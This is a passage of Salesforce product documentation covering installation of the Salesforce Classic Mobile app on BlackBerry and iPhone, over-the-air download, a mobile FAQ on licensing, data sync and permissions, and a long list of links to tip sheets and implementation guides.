	- **a.** Select **I Accept**.
	- **b.** On the activation screen, enter your Salesforce username and password.
	- **c.** Select **Activate**.

Depending on your organization's setup, you might need to set up a passcode before accessing the app.

### BlackBerry Installation

Salesforce Classic Mobile is available for download from BlackBerry World. You need a BlackBerry World account to download apps on your BlackBerry, but you can create an account from your device if you don't already have one. To install Salesforce Classic Mobile from BlackBerry World:

1. Select the BlackBerry World icon.

If you can't find the icon on your device, you might need to [download BlackBerry World.](http://www.blackberry.com/appworld/download) BlackBerry World can't run on all BlackBerry smartphones, so be sure to review Research in Motion's system requirements before trying to install BlackBerry World on your device.

- **2.** Select the **Search** icon.
- **3.** Enter *salesforce* in the Search field.
- **4.** In the search results, select Salesforce Classic Mobile.
- **5.** Click **Download**.
- **6.** After the installation completes, select **OK**.

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

#### **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise** Editions

- **7.** When prompted whether to permit the app to access the phone, select **Allow**.
- **8.** When prompted whether to permit the app to access tp.mobile.salesforce.com, select **Yes**.
- **9.** Close BlackBerry World.
- **10.** Select the app icon, which resides on the home page of your device or in the Applications folder. On newer phones, the icon may be in the Downloads folder.
- **11.** The first time you launch the Salesforce Classic Mobile app on your device, you must activate the app for your device by logging in and downloading data. Verify that your device is connected to a network.
	- **a.** Read the license agreement and select **I Accept**.
	- **b.** Enter your Salesforce username and password.

Because many passwords contain special characters that are difficult to enter on the device, the Show Password checkbox is selected by default. To protect your password, you can deselect the option.

**c.** Select **Activate**.

After your username and password are confirmed by Salesforce, the data downloads. The initial data download may last a few minutes. Future updates to the data occur automatically.

Depending on your organization's setup, you might need to set up a passcode before accessing the app.

Note: If you're unable to download the Salesforce Classic Mobile app from BlackBerry World, you can [install the app over-the-air](#page-203-0) [directly from Salesforce](#page-203-0) instead.

#### iPhone Installation

Salesforce Classic Mobile is available for download from Apple's App Store. To use the App Store, your iPhone or iPod touch must be connected to the network. You also need an iTunes™ Store account to download applications. If you don't already have an iTunes Store account, open iTunes on your computer and select **Store** > **Account** to set one up.

To install Salesforce Classic Mobile from [the App Store:](http://www.apple.com/iphone/appstore)

- **1.** From the Home screen of your iPhone or iPod touch, select the App Store icon.
- **2.** Tap **Search**.
- **3.** Tap within the Search field to open the keyboard. Type *salesforce*.
- **4.** Select Salesforce Classic Mobile in the list of search results to view information about the application.
- **5.** Tap **Free**, and then tap **Install**.
	- Note: There's no charge to download the app from the App Store. Enterprise, Professional, Unlimited, Performance, and Developer Edition users with mobile licenses run the full version of Salesforce Classic Mobile. Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile.
- **6.** Enter your iTunes Store account and password and tap **OK**.
- **7.** The first time you launch Salesforce Classic Mobile, you must activate the app for your device by logging in and downloading data. Verify that your device is connected to a network.
	- **a.** Tap the Salesforce icon on the Home screen.
	- **b.** Tap **I Accept**.
	- **c.** On the activation screen, enter your Salesforce username and password.
	- **d.** Tap **Activate**.



Warning: If the application closes or the device locks during the activation process, the iPhone operating system pauses the download process but it will resume the next time you open the app.

Depending on your organization's setup, you might need to set up a passcode before accessing the app.

#### SEE ALSO:

[Salesforce Classic Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [Salesforce Classic User Guide for BlackBerry](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_axm_user_guide_for_blackberry.pdf) [Salesforce Classic User Guide for iPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf) [Salesforce Mobile Products Overview](#page-16-0) [Salesforce Classic Mobile Overview](#page-199-0)

## <span id="page-203-0"></span>Downloading Salesforce Classic Mobile Over-the-Air from Salesforce

The BlackBerry World is the preferred place for downloading the Salesforce Classic Mobile app because users are automatically notified as upgrades become available. However, some BlackBerry administrators restrict users from downloading and using the BlackBerry World on their devices. BlackBerry users can install Salesforce Classic Mobile over-the-air directly from Salesforce if they are unable to access BlackBerry World.

To download Salesforce Classic Mobile over-the-air:

- **1.** Point your mobile browser to mobile.salesforce.com/bb.
- **2.** Highlight the **Download the application** link and select **Get Link** from the menu.
- **3.** Select **Download**. If prompted to replace an older version of the client application, select **Yes**.
	- Note: The minimum BlackBerry operating system requirement for the mobile application is 4.3. If you're running versions 4.0–4.3 of the operating system, you can still download and install the mobile application; however, the mobile server will detect the older operating system and send version 11.6 of the mobile application, which was the last release that supported operating system versions 4.0–4.3. You can't use any of the new features included in the current release or future releases until you upgrade to the most recent BlackBerry operating system for your phone.
- **4.** Select **Reboot** to restart your device.
- **5.** When prompted to allow an HTTP connection, select the tp.mobile.salesforce.com checkbox. Scroll down and select **Allow this connection**.
- **6.** Select the Salesforce Classic Mobile icon, which resides on the home page of your device or in the Applications folder. On newer phones, the icon may be in the Downloads folder.
- **7.** Read the license agreement and select **I Accept**.
- **8.** Enter your Salesforce username and password.

Because many passwords contain special characters that are difficult to enter on the device, the Show Password checkbox is selected by default. To protect your password, you can deselect the option.

**9.** Select **Activate**.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

After your username and password are confirmed by Salesforce, the data downloads. The initial data download may last a few minutes. Future updates to the data automatically occur behind the scenes.

#### SEE ALSO:

[Salesforce Mobile Products Overview](#page-16-0) [Salesforce Classic Mobile Overview](#page-199-0)

### Mobile FAQ

### Using Salesforce Classic Mobile FAQ

- **•** [Do I need a license to use Salesforce Classic Mobile?](#page-204-0)
- **•** [Is my phone compatible with the Salesforce Classic Mobile app?](#page-205-0)
- **•** [What Salesforce data is stored on my device when I use the Salesforce Classic Mobile app?](#page-205-1)
- [How do I use the Salesforce Classic Mobile app to access records that aren't on my mobile device?](#page-206-0)
- **•** [How frequently does the Salesforce Classic Mobile app update my data?](#page-206-1)
- [Can I see records in the Salesforce Classic Mobile app that I can't access in Salesforce?](#page-206-2)
- <span id="page-204-0"></span>**•** [When I receive a call on my mobile device, will the Salesforce Classic Mobile app open the associated contact record?](#page-206-3)

### Do I need a license to use Salesforce Classic Mobile?

You need a mobile license to use the full version of Salesforce Classic Mobile. Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile.

With the free version, you can view, create, edit, and delete only accounts, assets, contacts, leads, opportunities, events, tasks, cases, and solutions. You can also access your dashboards.The free version synchronizes records you recently accessed on the Salesforce website, and you can search for records that were not automatically downloaded to your device. Starting with Summer '13, the free version of Salesforce Classic Mobile is disabled by default in all new organizations. You can enable it to give users access to Salesforce on their mobile devices.

If you've been assigned a mobile license but your administrator hasn't set up your mobile configuration yet, you can activate Salesforce Classic Mobile with the default mobile configuration. The default configuration automatically synchronizes the records you most recently accessed in Salesforce to your mobile device. You can also search for and download any records from Salesforce that aren't available locally on your device.

To find out if your user account has been assigned a mobile license to access the full version of Salesforce Classic Mobile, review your personal setup.

- **•** If the **Mobile User** checkbox is selected, you can install and run Salesforce Classic Mobile. If the **Mobile User** checkbox is selected but the Mobile Configuration field is blank, you can activate Salesforce Classic Mobile using the default mobile configuration.
- **•** If the **Mobile User** checkbox isn't selected and you're an Enterprise, Professional, Unlimited, Performance, or Developer Edition customer, you may have access to the free version of Salesforce Classic Mobile. Ask your administrator whether you have access to the free version of Salesforce Classic Mobile.

Note: The Mobile User checkbox is disabled by default for new Unlimited and Performance Edition users.

### <span id="page-205-0"></span>Is my phone compatible with the Salesforce Classic Mobile app?

The Salesforce Classic Mobile app can run on iPhones, iPod touch devices, and most BlackBerry and Android devices. To find out if your phone can run the app, see the [list of supported mobile devices](http://www.salesforce.com/mobile/devices/).



Note: Supported features may vary depending on your mobile operating system and device model.

### <span id="page-205-1"></span>What Salesforce data is stored on my device when I use the Salesforce Classic Mobile app?

Using the Salesforce Classic Mobile app to access Salesforce on a mobile device is much different from using the full Salesforce application on your computer. Mobile devices have a minimal amount of memory and a small screen, and don't always maintain a constant network connection. To work with these limitations, a subset of your Salesforce data is stored in a local database on your phone.

The following types of tabs are available in the Salesforce Classic Mobile app:

- **•** All custom object tabs and these standard object tabs:
	- **–** Accounts
	- **–** Assets
	- **–** Attachments
	- **–** Cases
	- **–** Contacts
	- **–** Content
	- **–** Events
	- **–** Groups
	- **–** Group Members
	- **–** Leads
	- **–** Notes
	- **–** Opportunities
	- **–** Price Books
	- **–** Products
	- **–** Solutions
	- **–** Tasks
	- **–** Users
	- **–** Dashboards
	- **–** Reports
- **•** Web and Visualforce tabs

Note: The tabs and objects that you see in the app are determined by your mobile configuration and might not include all the tabs and objects listed here.

Additionally, the iPhone and Android apps don't support reports.

When you open the tab for an object, you probably won't see all of your Salesforce records. For each mobilized object, your administrator can create filter criteria to limit the number of records on your device. For example, in a large organization, sending all open and closed opportunities to your mobile device could consume too much memory or potentially crash it. Instead of sending all opportunities, your administrator might send a subset of them, such as open opportunities that you own that are scheduled to close this month.

### <span id="page-206-2"></span>Can I see records in the Salesforce Classic Mobile app that I can't access in Salesforce?

No. User permissions, sharing rules, and field-level security are inherited from Salesforce—the mobile application enforces all the restrictions set up in Salesforce.

### <span id="page-206-1"></span>How frequently does the Salesforce Classic Mobile app update my data?

The Salesforce Classic Mobile app checks for data changes every 20 minutes. During this incremental update, the server retrieves any newly created Salesforce records that you own, and then sends that data to your device. It also sends modifications to any records already stored on the device.



Note: Note the following about data synchronization:

- **•** The Android and BlackBerry client apps adjust their data polling time based on app usage. If the app isn't in use, the polling time interval increases in an exponential fashion, until it reaches eight hours. From that point forward, the device polls for data every eight hours. This prevents the Salesforce Classic Mobile app from draining the device battery when the app is rarely used.
- **•** Because only one app can run on the iPhone at a time, the Salesforce Classic Mobile app can't request a data update unless the app is open. When you launch the app on the iPhone, it performs an incremental update unless a data synchronization has occurred in the past 20 minutes.

### <span id="page-206-0"></span>How do I use the Salesforce Classic Mobile app to access records that aren't on my mobile device?

<span id="page-206-3"></span>The Salesforce data available on your device is defined by your mobile configuration. You can easily search for records that aren't automatically downloaded to your device. A search box is available on each object tab in the Salesforce Classic Mobile app, as well as on the app's home page.

### When I receive a call on my mobile device, will the Salesforce Classic Mobile app open the associated contact record?

The Salesforce Classic Mobile app can't open a Salesforce contact when you receive incoming calls. However, if you place a call from Salesforce Classic Mobile, you're automatically prompted to log the call.

# Get Additional Help

# Tip Sheets and Implementation Guides

In addition to online help, Salesforce publishes additional material to help you be successful with Salesforce. These documents include tip sheets, implementation guides, and other resources that describe the features and capabilities of Salesforce.

Note: Adobe Reader® is required to open Adobe® PDF files. To download the latest version of Reader, go to [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

- **•** [For All Users](#page-207-0)
- **•** [For Sales Professionals](#page-207-1)
- **•** [For Support Professionals](#page-208-0)
- **•** [For Marketing Professionals](#page-208-1)
- **•** [For Analytics Cloud Professionals](#page-209-0)

**•** [For Administrators](#page-209-1)

SEE ALSO: [Video Demos](#page-212-0)

### <span id="page-207-0"></span>For All Users

These documents are for all Salesforce users.

- **•** [How to be Successful with Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/sf.pdf)
- **•** [Tips & Hints for Custom Views](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_views_cheatsheet.pdf)
- **•** [Salesforce System Requirements](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_technical_requirements.pdf)
- **•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Using Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_TEuser_cheatsheet.pdf) Group Edition
- **•** [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

### Reports and Dashboards

- **•** [Getting Started with Salesforce Reports and Dashboards](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_analytics_overview_cheatsheet.pdf)
- **•** [Analytics Workbook](http://www.salesforce.com/us/developer/docs/workbook_analytics/workbook_analytics.pdf)
- **•** [Using the Reports Tab](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_reports_enhanced_reports_tab_tipsheet.pdf)
- **•** [Using the Drag-and-Drop Report Builder](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_report_builder_impl_guide.pdf)
- **•** [Do your big reports take a long time to return data?](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_reportperformance_cheatsheet.pdf)
- **•** [Report Formula Summary Functions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_report_summary_functions_cheatsheet.pdf)
- **•** [FAQ: Scheduling Reports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_reports_schedule_cheatsheet.pdf)
- **•** [Tips for Creating Dashboards](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_dashboards_cheatsheet.pdf)
- **•** [One Dashboard For Many Viewers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_dashboard_filters_cheatsheet.pdf)
- **•** [Taking Advantage of Dynamic Dashboards](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_dynamic_dashboards_cheatsheet.pdf)
- **•** [Sample CRM Dashboards](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_dashboard_samples.pdf)
- <span id="page-207-1"></span>**•** [What are Joined Reports?](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_report_joined_format_cheatsheet.pdf)
- **•** [Using Cross Filters in Reports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_report_cross_filters_cheatsheet.pdf)
- **•** [Using Bucket Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_reports_bucketing_cheatsheet.pdf)

### For Sales Professionals

The following documents apply to sales professionals:

#### Enterprise Territory Management

**•** [Enterprise Territory Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

#### Account Management

- **•** Getting Microsoft<sup>®</sup> Outlook<sup>®</sup> [and Salesforce in Sync](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)
- **•** [Get Ready to Sync Contacts and Events with Exchange Sync \(Beta\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_exchange_sync_user_pilot.pdf)
- **•** [Tips & Hints for Sales Reps](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_salesrep_cheatsheet.pdf)
- **•** [Importing Your Personal Accounts and Contacts](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_importpersonal_cheatsheet.pdf)
- **•** [Implementing Data.com Clean](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf)
- **•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Tips for Using HTML Email Templates](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_HTMLtemplates_cheatsheet.pdf)
- **•** Using Force.com [Connect for Office](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_office_edition_cheatsheet.pdf)
- **•** [Salesforce Bulk Mail Merge Process](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf)
- **•** [Guidelines for Uploading Mail Merge Templates](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)
- **•** [Sample Mail Merge Templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) (Zip file)
- **•** [Getting Started with Force.com](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_offline_cheatsheet.pdf) Connect Offline
- **•** [Tips & Hints for Working with Territories](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_territories_cheatsheet.pdf)

### Pipeline Management

- [Collaborative Forecasts Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/forecasts.pdf)-For administrators of Collaborative Forecasts.
- **•** [Using Customizable Forecasts](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_forecastuser_cheatsheet.pdf)—For users of Customizable Forecasting. For more information, search for "Customizable Forecasting Overview" in the Salesforce online help.
- **•** [Tips & Hints for Products & Schedules](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_products_cheatsheet.pdf)

### Pardot and Salesforce Integration

**•** [Syncing Between Pardot and Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/pardot_get_start.pdf)

#### Mobile

- **•** [Using the Salesforce1 App](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce1_user_guide.pdf)
- <span id="page-208-0"></span>**•** [Salesforce Classic Mobile User Guide for iPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf)
- **•** [Salesforce Classic Mobile User Guide for Android](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_android.pdf)

### For Support Professionals

These documents are for support professionals.

- **•** [Tips & Hints for Support Reps](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_supportrep_cheatsheet.pdf)
- **•** [Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)
- **•** [Using the Console Tab](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)
- **•** [Tips & Hints for Solutions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf)
- <span id="page-208-1"></span>**•** [Getting to Know Case Feed](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_feed_cheatsheet.pdf)
- **•** [Live Agent for Support Agents](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/live_agent_support_agents.pdf)
- **•** [Live Agent for Support Supervisors](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/live_agent_support_supervisors.pdf)

### For Marketing Professionals

The following documents apply to marketing professionals:

**•** [Getting the Most from Your Leads](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_convertleads_cheatsheet.pdf)

- **•** [Five Steps for Managing Campaigns](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_campaigns_cheatsheet.pdf)
- **•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Using Data.com Clean in Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_jigsaw_clean_user_cheatsheet.pdf)

### <span id="page-209-0"></span>For Analytics Cloud Professionals

The following documents apply to Analytics Cloud users:

#### Wave Analytics

- **•** [Wave Analytics Setup Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/bi_admin_guide_setup.pdf)
- **•** [Wave Analytics Security Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)
- **•** [Wave Analytics Data Integration Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf)
- **•** [Analytics Cloud External Data API Developer's Guide](http://www.salesforce.com/us/developer/docs/bi_dev_guide_ext_data/bi_dev_guide_ext_data.pdf)
- **•** [Analytics Cloud External Data Format Reference](http://www.salesforce.com/us/developer/docs/bi_dev_guide_ext_data_format/bi_dev_guide_ext_data_format.pdf)
- **•** [Analytics Cloud SAQL Reference](http://www.salesforce.com/us/developer/docs/bi_dev_guide_saql/bi_dev_guide_saql.pdf)
- **•** [Analytics Cloud Dashboard JSON Reference](http://www.salesforce.com/us/developer/docs/bi_dev_guide_json/bi_dev_guide_json.pdf)
- <span id="page-209-1"></span>**•** [Wave Analytics Extended Metadata \(XMD\) Reference](http://www.salesforce.com/us/developer/docs/bi_dev_guide_xmd/bi_dev_guide_xmd.pdf)

### For Administrators

The following documents apply to administrators:

#### Mobile Administration

- **•** [Salesforce1 Mobile App Admin Guide](http://www.salesforce.com/us/developer/docs/salesforce1appadmin/salesforce1_admin_guide.pdf)
- **•** [Salesforce Classic Mobile Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf)

### Sales Administration

- **•** [Get Started with Sales Cloud](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/smb_sales_impl_guide.pdf)
- **•** [Enhance Your Sales Cloud Implementation](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/smb_sales_impl_guide_2.pdf)
- **•** [Enterprise Territory Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)
- **•** [Team Selling Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/team_selling_implementation_guide.pdf)
- **•** [Setting Up Shared Calendaring](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_groupcal_cheatsheet.pdf)
- **•** [Implementing Person Accounts](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_B2C_implementation_guide.pdf)
- **•** [Collaborative Forecasts Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/forecasts.pdf)
- **•** [Setting Up Customizable Forecasting](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_forecastsetup_cheatsheet.pdf)
- **•** [Customizable Forecasting FAQ](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_forecastFAQ_cheatsheet.pdf)
- **•** [Salesforce CRM Content Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf)
- **•** [Administering Salesforce Desktop Clients](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_client_autoupdate_cheatsheet.pdf)
- **•** [Helping Users Sync Contacts and Events with Exchange Sync \(Beta\)](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf)
- **•** [Getting Started with Relationship Groups](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_relgroups_getstart.pdf)
- **•** [Getting Started with Assets](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_assets_cheatsheet.pdf)
- **•** [Work.com Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/workcom_implementation_guide.pdf)
- **•** [Deploying Territory Management](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_territories_implementation_guide.pdf) (This version of Territory Management precedes Enterprise Territory Management.)

### Support Administration

- **•** [Service Communities Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/service_communities_guide.pdf)
- **•** [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)
- **•** [Setting Up Customer Support](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf)
- **•** [Case Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)
- **•** [Solutions Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)
- **•** [Getting Started with Setting Up Call Centers](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_admin_cheatsheet.pdf)
- **•** [Getting the Most from Your Self-Service and Customer Portals](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- **•** Salesforce [Customer Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)
- **•** [Chatter Answers Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)
- **•** [Self-Service Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)
- **•** [Salesforce CRM Content Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf)
- **•** [Salesforce Knowledge Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)
- **•** [Setting up Salesforce Knowledge](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_knowledge_setup_cheatsheet.pdf)
- **•** [Importing Articles into Salesforce Knowledge](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_knowledge_import_cheatsheet.pdf)
- **•** [Answers Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_answers_implementation_guide.pdf)
- **•** [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf)
- **•** [Live Agent for Administrators](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/live_agent_administrator.pdf)
- **•** [Setting Up Case Feed](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_interaction_setup_cheatsheet.pdf)
- **•** [Getting Started with the Ideas Base Theme](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_theme_cheatsheet.pdf)
- **•** [Getting Started with Social Customer Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/social_customer_service_impl_guide.pdf)
- **•** [Organization Sync Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/organization_sync.pdf)
- **•** [Set Up Omni-Channel](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/service_presence_administrators.pdf)
- **•** [Set Up SOS Video Chat and Screen-Sharing](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/sos_administrators.pdf)

#### Marketing Administration

- **•** [Tips for Lead Administrators](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_leads_cheatsheet.pdf)
- **•** [Salesforce Lead Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_lead_implementation_guide.pdf)
- **•** [Campaign Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_campaign_implementation_guide.pdf)
- **•** [Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

### Communities and Collaboration Administration

- **•** [Getting Started With Salesforce Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)
- **•** [Community Templates for Self-Service Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/community_templates.pdf)
- **•** [Communities Managers Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_managers_guide.pdf)
- **•** [Migrating From Portals to Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_portal_to_community_migration_cheatsheet.pdf)
- **•** [Quick Actions Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/actions_impl_guide.pdf)
- **•** [Customizing Chatter Profile Pages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)
- **•** [Salesforce Files Sync Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_file_sync_impl_guide.pdf)
- **•** [Salesforce Files Connect Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_files_connect_implementation.pdf)

#### Salesforce Implementations

- **•** [Salesforce Enterprise Edition Upgrade Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ee_upgrade_guide.pdf)
- **•** [Setting Up Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_TEadmin_cheatsheet.pdf) Group Edition
- **•** [Salesforce Limits Quick Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_app_limits_cheatsheet.pdf)

#### Customization

- **•** [Tips & Hints for Record Types](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_recordtypes_cheatsheet.pdf)
- **•** [Building Salesforce Custom Links](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf)
- **•** [Tips & Hints for Page Layouts and Field-Level Security](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pagelayouts_cheatsheet.pdf)
- **•** [Building Custom Objects, Tabs, and Related Lists](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_studio_cheatsheet.pdf)
